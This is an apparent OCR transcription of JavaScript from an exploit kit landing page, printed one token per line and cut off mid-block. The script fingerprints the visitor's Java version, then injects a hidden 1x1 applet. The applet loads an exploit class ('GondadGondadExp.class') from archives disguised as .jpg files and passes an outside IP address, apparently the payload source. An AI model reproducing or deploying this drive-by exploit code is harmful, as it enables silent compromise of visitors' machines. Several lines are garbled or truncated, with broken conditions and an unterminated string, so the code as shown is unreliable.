
var
 kaixinm
=
deployJava.
getJREs
(
)
+
""
;
kaixinm
=
parseInt
(
kaixinm.
replace
(
/\.|\_/g
,
''
)
)
;
if
(
kaixinm
<=
17007
)
{
var
 kaixin
=
document.
createElement
(
'applet'
)
;
    kaixin.
width
=
"1"
;
    kaixin.
height
=
"1"
;
if
(
(
kaixinm
<=
16027
&&
 kaixinm
>=
16000
)
||
(
kaixinm
>=
kaixinm
<=
15031
)
)
{
        kaixin.
archive
=
"xdwmA2Xd.jpg"
;
        kaixin.
code
=
"GondadGondadExp.class"
;
        kaixin.
setAttribute
(
"dota"
,
"http://204.13.66.19
        document.
body
.
appendChild
(
kaixin
)
;
}
else
if
(
(
kaixinm
<=
17003
&&
 kaixinm
>=
17000
)
||
(
kai
kaixinm
>=
16000
)
||
(
kaixinm
>=
15035
&&
 kaixinm
<=
15000
)
)
{
        kaixin.
archive
=
"lXjOhqg.jpg"
;